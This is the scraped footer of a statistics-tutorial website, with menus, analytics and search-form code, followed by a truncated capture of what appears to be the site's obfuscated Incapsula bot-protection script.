	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7156"><a href="https://real-statistics.com/matrices-and-iterative-procedures/">Matrices and Iterative Procedures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14823"><a href="https://real-statistics.com/linear-algebra-matrix-topics/">Linear Algebra and Advanced Matrix Topics</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22232"><a href="https://real-statistics.com/other-mathematical-topics/">Other Mathematical Topics</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7157"><a href="https://real-statistics.com/statistics-tables/">Statistics Tables</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7168"><a href="https://real-statistics.com/appendix/bibliography/">Bibliography</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7169"><a href="https://real-statistics.com/appendix/author/">Author</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19070"><a href="https://real-statistics.com/appendix/citation-real-statistics-software-website/">Citation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13816"><a href="https://real-statistics.com/blogs/">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17105"><a href="https://real-statistics.com/free-download/real-statistics-software/">Tools<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewbox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z"></path></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37342"><a href="https://real-statistics.com/real-statistics-environment/using-real-statistics-functions/">Real Stat Function Info</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36670"><a href="https://real-statistics.com/real-statistics-environment/real-statistics-distribution-functions/">Distribution Functions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36669"><a href="https://real-statistics.com/real-statistics-environment/non_parametric-test-functions/">Non-Parametric Test Functions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36668"><a href="https://real-statistics.com/real-statistics-environment/descriptive-statistics-and-reformatting-functions/">Descriptive Stats and Reformatting Functions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25792"><a href="https://real-statistics.com/real-statistics-environment/real-statistics-regression-anova-functions/">Regression and ANOVA Functions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35216"><a href="https://real-statistics.com/real-statistics-environment/correlation-and-reliability-functions/">Correlation/Reliability Functions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17107"><a href="https://real-statistics.com/real-statistics-environment/real-statistics-multivariate-functions/">Multivariate Functions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22874"><a href="https://real-statistics.com/real-statistics-environment/real-statistics-time-series-analysis-functions/">Time Series Functions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17942"><a href="https://real-statistics.com/real-statistics-environment/real-statistics-advanced-missing-data-functions/">Missing Data Functions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35215"><a href="https://real-statistics.com/real-statistics-environment/real-statistics-math-functions/">Mathematical Functions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48233"><a href="https://real-statistics.com/real-statistics-environment/real-statistics-bayesian-analysis-functions/">Bayesian Functions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17109"><a href="https://real-statistics.com/real-statistics-environment/supplemental-data-analysis-tools/">Data Analysis Tools</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32883"><a href="https://real-statistics.com/youtube-videos/">YouTube Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15753"><a href="https://real-statistics.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35218"><a href="#searchwp-modal-652ea0d21b1427a1bfa685e40d9bc1de" data-searchwp-modal-trigger="searchwp-modal-652ea0d21b1427a1bfa685e40d9bc1de">Search</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<script type="text/javascript">
	var GETGA_settings = {"first_delay":"2","second_delay":"3"};
	var GETGA_events = [{"selector":".gtrack","description":"Generic Event Tracker","category":"Default","action_type":"click","action_label":"Default Item Clicked","label":"Default_{ITEM_TITLE}_{PAGE_URL}","status":"active"},{"selector":"a[href$=\\&quot;.pdf\\&quot;], a[href$=\\&quot;.doc\\&quot;], a[href$=\\&quot;.docx\\&quot;], a[href$=\\&quot;.ods\\&quot;], a[href$=\\&quot;.odt\\&quot;], a[href$=\\&quot;.xls\\&quot;], a[href$=\\&quot;.xlsx\\&quot;], a[href$=\\&quot;.txt\\&quot;], a[href$=\\&quot;.zip\\&quot;], a[href$=\\&quot;.csv\\&quot;]","description":"Downloads - pdf, doc(x), xls(x), txt, zip, csv","category":"Downloads","action_type":"click","action_label":"Downloaded","label":"Download_{ITEM_TITLE}_{PAGE_RELATIVE_URL}_{LINK_RELATIVE_URL}","status":"active"},{"selector":"input[type=submit]","description":"All Submit Buttons","category":"Form Submits","action_type":"click","action_label":"Form Submitted","label":"Form_Submitted_{TAG_HTML}_{PAGE_RELATIVE_URL}","status":"active"},{"selector":".track-2010","description":"Pack tracking 2010","category":"Pack","action_type":"click","action_label":"Click","label":"Release_2010","status":"active"},{"selector":".track-2007","description":"Pack tracking 2007","category":"Pack","action_type":"click","action_label":"Click","label":"Release_2007","status":"active"},{"selector":".track-2003","description":"Pack tracking 2003","category":"Pack","action_type":"click","action_label":"Click","label":"Release_2003","status":"active"},{"selector":".track-mac","description":"Pack tracking mac","category":"Pack","action_type":"click","action_label":"Click","label":"Release_mac","status":"active"},{"selector":".track-nonp2","description":"Examples tracking non-param2","category":"Examples","action_type":"click","action_label":"Click","label":"Non_param2","status":"active"},{"selector":".track-multi","description":"Examples tracking multi","category":"Examples","action_type":"click","action_label":"Click","label":"Multi_var","status":"active"},{"selector":".track-time","description":"Examples tracking time","category":"Examples","action_type":"click","action_label":"Click","label":"Time_series","status":"active"},{"selector":".track-2013","description":"Pack tracking 2013 and 2016","category":"Pack","action_type":"click","action_label":"Click","label":"Release_2013","status":"active"},{"selector":".track-mac2016","description":"Pack tracking mac 2016","category":"Pack","action_type":"click","action_label":"Click","label":"Release_mac2016","status":"active"},{"selector":".track-mac2011","description":"Pack tracking mac 2011","category":"Pack","action_type":"click","action_label":"Click","label":"Release_mac2011","status":"active"},{"selector":".track-basics","description":"Examples tracking basics","category":"Examples","action_type":"click","action_label":"Click","label":"Basics","status":"active"},{"selector":".track-distrib","description":"Examples tracking distrib","category":"Examples","action_type":"click","action_label":"Click","label":"Distrib","status":"active"},{"selector":".track-nonp","description":"Examples tracking non-param1","category":"Examples","action_type":"click","action_label":"Click","label":"Non_param1","status":"active"},{"selector":".track-corr","description":"Examples tracking corr","category":"Examples","action_type":"click","action_label":"Click","label":"Correl","status":"active"},{"selector":".track-anova1","description":"Examples tracking anova1","category":"Examples","action_type":"click","action_label":"Click","label":"Anova1","status":"active"},{"selector":".track-anova2","description":"Examples tracking anova2","category":"Examples","action_type":"click","action_label":"Click","label":"Anova2","status":"active"},{"selector":".track-reg1","description":"Examples tracking reg1","category":"Examples","action_type":"click","action_label":"Click","label":"Reg1","status":"active"},{"selector":".track-reg2","description":"Examples tracking reg2","category":"Examples","action_type":"click","action_label":"Click","label":"Reg2","status":"active"},{"selector":".track-gof","description":"Examples tracking gof","category":"Examples","action_type":"click","action_label":"Click","label":"GOF","status":"active"},{"selector":".track-bayes","description":"Examples tracking bayes","category":"Examples","action_type":"click","action_label":"Click","label":"Bayes","status":"active"},{"selector":".track-math","description":"Examples tracking math","category":"Examples","action_type":"click","action_label":"Click","label":"Math","status":"active"},{"selector":".track-example","description":"Examples tracking misc","category":"Examples","action_type":"click","action_label":"Click","label":"Examples","status":"active"}];
	</script>
	<script type="text/javascript" defer="defer" src="https://real-statistics.com/wp-content/plugins/gravitate-event-tracking/gravitate_event_tracking.js?v=1.5.3"></script>

	        <div class="searchwp-modal-form" id="searchwp-modal-652ea0d21b1427a1bfa685e40d9bc1de" aria-hidden="true">
			
<div class="searchwp-modal-form-default">
	<div class="searchwp-modal-form__overlay" tabindex="-1" data-searchwp-modal-form-close>
		<div class="searchwp-modal-form__container" role="dialog" aria-modal="true">
			<div class="searchwp-modal-form__content">
				<form method="get" class="search-form" action="https://real-statistics.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<button class="search-submit" aria-label="Search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button><input type="hidden" name="swpmfe" value="652ea0d21b1427a1bfa685e40d9bc1de" /></form>
			</div>
			<footer class="searchwp-modal-form__footer">
				<button class="searchwp-modal-form__close button" aria-label="Close" data-searchwp-modal-form-close></button>
			</footer>
		</div>
	</div>
</div>


<style>
    .searchwp-modal-form {
        display: none;
    }

    .searchwp-modal-form.is-open {
        display: block;
    }

    
	/* ************************************
	 *
	 * 1) Overlay and container positioning
	 *
	 ************************************ */
	.searchwp-modal-form-default .searchwp-modal-form__overlay {
		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		display: flex;
		justify-content: center;
		align-items: center;
		z-index: 9999990;
	}

	.searchwp-modal-form-default .searchwp-modal-form__container {
		width: 100%;
		max-width: 500px;
		max-height: 100vh;
	}

	.searchwp-modal-form-default .searchwp-modal-form__content {
		overflow-y: auto;
		box-sizing: border-box;
		position: relative;
		z-index: 9999998;
	}

    .searchwp-modal-form-default .searchwp-modal-form__close {
        display: block;
    }

    .searchwp-modal-form-default .searchwp-modal-form__close:before {
        content: "\00d7";
    }

    

    
	/* **************************************
	 *
	 * 2) WordPress search form customization
	 *
	 ************************************** */

    .searchwp-modal-form-default .searchwp-modal-form__overlay {
        background: rgba(45, 45, 45 ,0.6);
    }

    .searchwp-modal-form-default .searchwp-modal-form__content {
        background-color: #fff;
        padding: 2em;
        border-radius: 2px;
    }

	.searchwp-modal-form-default .searchwp-modal-form__content .search-form {
		display: flex;
		align-items: center;
		justify-content: center;
	}

	.searchwp-modal-form-default .searchwp-modal-form__content .search-form label {
		flex: 1;
		padding-right: 0.75em; /* This may cause issues depending on your theme styles. */

		/* Some common resets */
		float: none;
		margin: 0;
		width: auto;
	}

	.searchwp-modal-form-default .searchwp-modal-form__content .search-form label input {
		display: block;
		width: 100%;
		margin-left: 0.75em;

		/* Some common resets */
		float: none;
		margin: 0;
	}

	.searchwp-modal-form-default .searchwp-modal-form__footer {
		padding-top: 1em;
	}

	.searchwp-modal-form-default .searchwp-modal-form__close {
        line-height: 1em;
		background: transparent;
		padding: 0.4em 0.5em;
        border: 0;
        margin: 0 auto;
	}

	.searchwp-modal-form-default .searchwp-modal-form__close:before {
		font-size: 2em;
	}

	/* ******************************************
	 *
	 * 3) Animation and display interaction setup
	 *
	 ***************************************** */
	@keyframes searchwpModalFadeIn {
		from { opacity: 0; }
		to { opacity: 1; }
	}

	@keyframes searchwpModalFadeOut {
		from { opacity: 1; }
		to { opacity: 0; }
	}

	@keyframes searchwpModalSlideIn {
		from { transform: translateY(15%); }
		to { transform: translateY(0); }
	}

	@keyframes searchwpModalSlideOut {
		from { transform: translateY(0); }
		to { transform: translateY(-10%); }
	}

	.searchwp-modal-form[aria-hidden="false"] .searchwp-modal-form-default .searchwp-modal-form__overlay {
		animation: searchwpModalFadeIn .3s cubic-bezier(0.0, 0.0, 0.2, 1);
	}

	.searchwp-modal-form[aria-hidden="false"] .searchwp-modal-form-default .searchwp-modal-form__container {
		animation: searchwpModalSlideIn .3s cubic-bezier(0, 0, .2, 1);
	}

	.searchwp-modal-form[aria-hidden="true"] .searchwp-modal-form-default .searchwp-modal-form__overlay {
		animation: searchwpModalFadeOut .3s cubic-bezier(0.0, 0.0, 0.2, 1);
	}

	.searchwp-modal-form[aria-hidden="true"] .searchwp-modal-form-default .searchwp-modal-form__container {
		animation: searchwpModalSlideOut .3s cubic-bezier(0, 0, .2, 1);
	}

	.searchwp-modal-form-default .searchwp-modal-form__container,
	.searchwp-modal-form-default .searchwp-modal-form__overlay {
		will-change: transform;
	}
    </style>
        </div>
		<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script id="wpo_min-footer-0-js-extra">
var offSide = {"side":"left"};
//# sourceURL=wpo_min-footer-0-js-extra
</script>
<script src="https://real-statistics.com/wp-content/cache/wpo-minify/1768834891/assets/wpo-minify-footer-c7480c68.min.js" id="wpo_min-footer-0-js"></script>
<script src="https://js.stripe.com/v3/" id="stripe-js-js"></script>
<script id="wpo_min-footer-2-js-extra">
var wpedon = {"ajaxUrl":"https://real-statistics.com/wp-admin/admin-ajax.php","nonce":"65e3d83fb3","opens":"2","cancel":"","return":""};
//# sourceURL=wpo_min-footer-2-js-extra
</script>
<script src="https://real-statistics.com/wp-content/cache/wpo-minify/1768834891/assets/wpo-minify-footer-090c028e.min.js" id="wpo_min-footer-2-js"></script>
<script src="https://real-statistics.com/wp-content/cache/wpo-minify/1768834891/assets/wpo-minify-footer-63540734.min.js" id="wpo_min-footer-3-js"></script>
<script src="https://real-statistics.com/wp-content/cache/wpo-minify/1768834891/assets/wpo-minify-footer-a7f609a0.min.js" id="wpo_min-footer-4-js"></script>
<script src="https://real-statistics.com/wp-content/cache/wpo-minify/1768834891/assets/wpo-minify-footer-6509075a.min.js" id="wpo_min-footer-5-js" async data-wp-strategy="async"></script>
<script id="wpo_min-footer-6-js-extra">
var hero = {"parallax":"2"};
var searchwp_modal_form_params = {"disableScroll":null};
//# sourceURL=wpo_min-footer-6-js-extra
</script>
<script src="https://real-statistics.com/wp-content/cache/wpo-minify/1768834891/assets/wpo-minify-footer-8fbc169c.min.js" id="wpo_min-footer-6-js"></script>
<script>!function(e){"use strict";var t=function(t,n,o,r){function i(e){return l.body?e():void setTimeout(function(){i(e)})}function d(){s.addEventListener&&s.removeEventListener("load",d),s.media=o||"all"}var a,l=e.document,s=l.createElement("link");if(n)a=n;else{var f=(l.body||l.getElementsByTagName("head")[0]).childNodes;a=f[f.length-1]}var u=l.styleSheets;if(r)for(var c in r)r.hasOwnProperty(c)&&s.setAttribute(c,r[c]);s.rel="stylesheet",s.href=t,s.media="only x",i(function(){a.parentNode.insertBefore(s,n?a:a.nextSibling)});var v=function(e){for(var t=s.href,n=u.length;n--;)if(u[n].href===t)return e();setTimeout(function(){v(e)})};return s.addEventListener&&s.addEventListener("load",d),s.onloadcssdefined=v,v(d),s};"undefined"!=typeof exports?exports.loadCSS=t:e.loadCSS=t}("undefined"!=typeof global?global:this);</script>

</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: January 25, 2026 3:34 pm (Europe/Paris UTC:1) -->


--- FILE ---
content_type: application/javascript
request_url: https://real-statistics.com/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 24403
content:
var _0x5d39=['\x61\x4d\x4b\x62\x77\x72\x62\x44\x6a\x63\x4f\x44\x41\x77\x3d\x3d','\x4b\x38\x4f\x58\x5a\x48\x6b\x31','\x45\x63\x4b\x53\x77\x6f\x31\x75','\x77\x36\x33\x43\x67\x7a\x52\x74\x77\x36\x7a\x43\x68\x4d\x4f\x44\x77\x37\x6b\x3d','\x77\x6f\x5a\x44\x77\x70\x58\x43\x68\x58\x5a\x33\x56\x46\x70\x70\x52\x73\x4b\x37\x77\x35\x72\x43\x68\x56\x74\x33\x52\x31\x41\x5a','\x46\x73\x4b\x2b\x77\x37\x41\x3d','\x43\x73\x4b\x57\x77\x35\x54\x43\x6f\x45\x56\x6c\x42\x68\x6f\x2b\x45\x6e\x34\x67\x41\x78\x6e\x43\x67\x79\x2f\x43\x6c\x4d\x4b\x6f\x77\x37\x56\x78\x77\x36\x64\x79\x53\x68\x39\x35\x77\x35\x62\x44\x71\x67\x4c\x44\x73\x4d\x4b\x4a\x77\x34\x56\x70\x77\x70\x48\x43\x72\x33\x72\x44\x6c\x52\x6a\x44\x6b\x68\x59\x50\x77\x72\x7a\x44\x6b\x73\x4f\x33\x77\x37\x6e\x44\x74\x45\x78\x47\x53\x67\x41\x55\x77\x35\x44\x43\x68\x54\x7a\x44\x74\x63\x4f\x4e\x77\x71\x76\x44\x68\x38\x4f\x47\x77\x70\x39\x64\x4f\x78\x30\x56\x77\x70\x76\x43\x70\x57\x63\x3d','\x77\x37\x35\x30\x77\x71\x78\x6b\x77\x70\x63\x3d','\x77\x35\x6e\x44\x70\x7a\x73\x3d','\x77\x37\x6a\x43\x6a\x4d\x4f\x57','\x77\x36\x35\x6a\x77\x72\x30\x3d','\x49\x73\x4f\x42\x5a\x67\x3d\x3d','\x77\x72\x66\x43\x6b\x38\x4b\x47','\x77\x35\x50\x43\x6b\x43\x41\x3d','\x77\x71\x76\x44\x6d\x38\x4b\x6a','\x77\x70\x2f\x43\x72\x38\x4b\x2f','\x48\x45\x4a\x33','\x44\x4d\x4f\x64\x58\x73\x4b\x73\x77\x71\x42\x34\x77\x36\x45\x52\x47\x38\x4b\x58\x49\x73\x4f\x71\x77\x72\x58\x43\x71\x52\x76\x44\x6b\x63\x4f\x44\x77\x36\x72\x44\x6e\x52\x73\x6a\x61\x51\x3d\x3d','\x61\x73\x4b\x76\x77\x71\x6e\x43\x6b\x47\x73\x3d','\x45\x4d\x4b\x42\x4e\x67\x3d\x3d','\x43\x6e\x4a\x41','\x57\x38\x4b\x54\x77\x71\x7a\x44\x6a\x41\x3d\x3d','\x57\x73\x4b\x4b\x77\x72\x76\x44\x72\x4d\x4b\x2f\x77\x37\x4c\x43\x72\x41\x3d\x3d','\x64\x55\x76\x43\x6e\x32\x34\x64\x49\x52\x34\x44\x77\x35\x4c\x43\x6a\x55\x4e\x59\x77\x72\x59\x3d','\x77\x6f\x38\x50\x41\x77\x3d\x3d','\x77\x36\x46\x74\x77\x34\x77\x3d','\x77\x70\x70\x31\x77\x70\x4d\x3d','\x58\x4d\x4f\x6e\x77\x70\x63\x52\x65\x41\x6b\x47\x77\x34\x2f\x43\x73\x73\x4f\x72\x77\x71\x67\x79\x77\x6f\x7a\x44\x6f\x58\x62\x43\x69\x38\x4b\x30\x4c\x42\x44\x43\x75\x6a\x30\x33\x77\x71\x2f\x44\x6f\x31\x73\x4a\x4a\x38\x4b\x61\x54\x53\x76\x43\x6c\x79\x48\x44\x6a\x63\x4f\x38\x65\x78\x33\x44\x67\x38\x4f\x4f\x77\x71\x70\x31','\x77\x36\x4c\x44\x71\x79\x41\x3d','\x4e\x54\x6e\x44\x70\x67\x3d\x3d','\x58\x56\x59\x58','\x77\x70\x38\x36\x41\x51\x3d\x3d','\x77\x35\x7a\x43\x6e\x63\x4b\x75\x77\x34\x6b\x3d','\x77\x72\x4e\x71\x63\x7a\x66\x43\x6c\x73\x4f\x53\x42\x44\x35\x36\x4f\x32\x4d\x3d','\x65\x33\x49\x6a\x77\x36\x4a\x79','\x77\x36\x39\x32\x77\x36\x30\x3d','\x77\x72\x33\x43\x6c\x4d\x4b\x53','\x77\x71\x66\x44\x6d\x55\x4d\x6b','\x63\x56\x7a\x43\x6a\x6c\x73\x41\x4b\x54\x34\x3d','\x5a\x32\x77\x36\x77\x36\x56\x71\x77\x36\x46\x77\x77\x71\x4d\x3d','\x64\x63\x4f\x52\x56\x45\x7a\x44\x6a\x48\x4a\x76\x77\x72\x50\x43\x6f\x73\x4b\x41\x57\x4d\x4b\x65\x57\x55\x52\x30\x77\x36\x30\x49\x45\x38\x4b\x4d','\x49\x4d\x4b\x79\x77\x70\x30\x3d','\x64\x38\x4f\x4e\x42\x4d\x4b\x59\x44\x57\x6f\x72\x77\x6f\x58\x44\x6d\x73\x4b\x57\x5a\x47\x56\x4d\x77\x35\x51\x2f\x77\x72\x4e\x54\x50\x51\x3d\x3d','\x61\x73\x4f\x47\x46\x38\x4b\x5a\x46\x56\x30\x6d\x77\x70\x66\x44\x6d\x73\x4b\x53','\x59\x63\x4f\x37\x45\x77\x3d\x3d','\x77\x6f\x48\x43\x75\x38\x4b\x50','\x54\x47\x4d\x37\x77\x36\x34\x3d','\x77\x6f\x48\x43\x75\x63\x4b\x47\x45\x63\x4f\x66\x4b\x63\x4f\x31','\x4c\x73\x4f\x53\x77\x70\x6e\x44\x6b\x78\x67\x50\x77\x71\x34\x47\x77\x36\x33\x43\x67\x63\x4b\x2f\x77\x70\x74\x6d\x57\x43\x7a\x44\x69\x41\x55\x51\x77\x36\x6e\x44\x6f\x38\x4b\x6c\x50\x7a\x44\x44\x75\x43\x73\x3d','\x77\x37\x74\x72\x61\x41\x3d\x3d','\x77\x71\x76\x44\x75\x38\x4b\x51','\x77\x71\x64\x4d\x77\x6f\x4c\x43\x6a\x77\x3d\x3d','\x52\x7a\x7a\x43\x6f\x73\x4b\x4a\x47\x4d\x4b\x4b\x47\x67\x3d\x3d','\x4a\x4d\x4f\x2f\x77\x72\x50\x43\x6e\x73\x4f\x59\x4d\x73\x4f\x65\x77\x6f\x74\x67\x4a\x73\x4b\x68\x77\x37\x4c\x44\x72\x4d\x4b\x2b\x77\x37\x73\x45\x50\x51\x2f\x44\x68\x63\x4b\x37\x77\x37\x62\x44\x74\x63\x4f\x71\x56\x38\x4f\x5a\x41\x43\x5a\x56\x62\x56\x62\x44\x76\x51\x3d\x3d','\x77\x34\x42\x52\x77\x70\x4d\x3d','\x42\x73\x4f\x61\x77\x6f\x38\x3d','\x77\x35\x2f\x43\x6d\x54\x64\x56','\x62\x32\x63\x37\x77\x35\x39\x76\x77\x36\x4e\x30','\x77\x6f\x58\x44\x6e\x38\x4f\x79\x77\x71\x50\x43\x69\x78\x33\x43\x72\x55\x62\x44\x6e\x38\x4b\x4f\x77\x34\x6a\x44\x6f\x51\x38\x42\x77\x70\x49\x50\x63\x33\x6b\x3d','\x46\x6b\x51\x72','\x41\x73\x4f\x66\x4d\x41\x3d\x3d','\x77\x37\x5a\x5a\x63\x45\x41\x3d','\x45\x4d\x4f\x59\x46\x55\x49\x6d\x77\x35\x2f\x43\x76\x41\x3d\x3d','\x77\x71\x48\x44\x6d\x44\x4e\x43\x49\x4d\x4f\x34\x77\x70\x38\x75\x77\x37\x6f\x53\x77\x36\x51\x35\x77\x71\x64\x65\x77\x70\x72\x44\x69\x38\x4b\x4e\x52\x52\x55\x38','\x77\x6f\x58\x43\x73\x38\x4b\x66\x4e\x63\x4f\x61\x49\x63\x4f\x6b\x77\x71\x38\x3d','\x77\x34\x44\x43\x69\x63\x4f\x56','\x77\x71\x6e\x43\x73\x73\x4b\x34','\x51\x32\x73\x47\x77\x35\x4d\x74\x52\x42\x34\x3d','\x63\x4d\x4b\x30\x77\x71\x34\x3d','\x77\x35\x52\x54\x77\x34\x39\x57\x42\x33\x6b\x3d','\x54\x58\x30\x37\x77\x36\x6f\x30\x54\x41\x6c\x53\x62\x63\x4b\x51\x45\x73\x4f\x61\x77\x72\x6a\x43\x6c\x6b\x44\x43\x70\x53\x5a\x67\x45\x51\x3d\x3d','\x77\x37\x56\x68\x58\x41\x3d\x3d','\x62\x38\x4b\x54\x77\x71\x72\x44\x6a\x4d\x4f\x43\x41\x41\x3d\x3d','\x4d\x38\x4f\x67\x4a\x63\x4f\x67\x77\x70\x34\x56\x77\x34\x5a\x54\x4f\x4d\x4b\x6b\x77\x72\x63\x3d','\x53\x38\x4b\x74\x77\x6f\x4c\x44\x6d\x78\x6b\x66\x77\x72\x6b\x44\x77\x37\x6a\x44\x76\x73\x4b\x69\x77\x6f\x52\x7a\x4a\x79\x62\x44\x6a\x67\x30\x49\x77\x36\x7a\x44\x70\x38\x4b\x6e\x4d\x53\x2f\x44\x67\x6a\x7a\x43\x75\x77\x4c\x44\x6a\x4d\x4f\x45\x77\x36\x54\x44\x67\x44\x34\x3d','\x77\x72\x4c\x44\x74\x73\x4b\x69\x4b\x73\x4f\x69\x77\x6f\x58\x44\x68\x38\x4f\x65','\x77\x34\x2f\x44\x69\x52\x63\x6d\x77\x36\x59\x71\x48\x33\x77\x3d','\x5a\x46\x7a\x43\x6c\x6d\x41\x49\x49\x41\x3d\x3d','\x77\x35\x76\x43\x6e\x38\x4f\x45\x43\x77\x3d\x3d','\x77\x37\x50\x43\x71\x73\x4f\x31','\x77\x36\x58\x44\x71\x54\x51\x3d','\x77\x37\x48\x44\x68\x73\x4b\x49\x4a\x63\x4f\x31\x77\x6f\x33\x44\x6d\x4d\x4f\x44\x53\x63\x4b\x46\x77\x72\x54\x43\x71\x38\x4f\x4a\x58\x73\x4b\x69\x77\x36\x42\x32\x77\x34\x54\x44\x6d\x32\x66\x43\x71\x67\x44\x43\x68\x48\x48\x43\x76\x77\x6a\x44\x69\x77\x52\x4c\x77\x35\x49\x3d','\x51\x4d\x4f\x75\x4f\x73\x4b\x31\x47\x48\x6f\x69\x77\x71\x54\x44\x69\x38\x4b\x47\x5a\x57\x56\x63\x77\x34\x67\x3d','\x77\x6f\x62\x44\x6c\x4d\x4b\x4e\x41\x38\x4f\x69\x77\x70\x6a\x44\x6d\x4d\x4f\x69\x57\x63\x4b\x59\x77\x71\x44\x43\x6b\x63\x4f\x6f\x54\x77\x3d\x3d','\x46\x4d\x4b\x51\x77\x6f\x31\x69\x77\x70\x7a\x44\x76\x63\x4b\x6f\x56\x69\x66\x43\x75\x48\x4e\x38\x55\x51\x3d\x3d','\x49\x63\x4b\x57\x77\x35\x78\x37\x77\x35\x72\x44\x68\x73\x4b\x77\x77\x36\x50\x44\x6e\x6a\x45\x7a\x77\x71\x76\x44\x6f\x55\x59\x56\x5a\x63\x4f\x39','\x44\x63\x4b\x67\x45\x41\x73\x3d','\x77\x71\x7a\x43\x74\x42\x51\x3d','\x46\x63\x4f\x53\x77\x70\x49\x3d','\x77\x36\x72\x44\x71\x7a\x67\x3d','\x4c\x41\x4e\x53\x77\x36\x6b\x3d','\x77\x35\x50\x43\x69\x73\x4f\x56\x4d\x56\x66\x44\x71\x58\x73\x3d','\x77\x37\x37\x44\x73\x4d\x4b\x76\x4b\x4d\x4f\x33\x77\x70\x7a\x44\x74\x38\x4f\x56\x52\x4d\x4b\x4b\x77\x36\x2f\x44\x6c\x41\x3d\x3d'];(function(_0xd07ff6,_0x1c2cf0){var _0x81e3e8=function(_0x58a734){while(--_0x58a734){_0xd07ff6['\x70\x75\x73\x68'](_0xd07ff6['\x73\x68\x69\x66\x74']());}};var _0xe3a028=function(){var _0x3937da={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4ddf1d,_0x3cbc07,_0xdbd03d,_0x4ea40a){_0x4ea40a=_0x4ea40a||{};var _0x2efa88=_0x3cbc07+'\x3d'+_0xdbd03d;var _0x1170a1=0x0;for(var _0x1170a1=0x0,_0x3e271f=_0x4ddf1d['\x6c\x65\x6e\x67\x74\x68'];_0x1170a1<_0x3e271f;_0x1170a1++){var _0x5ac6d0=_0x4ddf1d[_0x1170a1];_0x2efa88+='\x3b\x20'+_0x5ac6d0;var 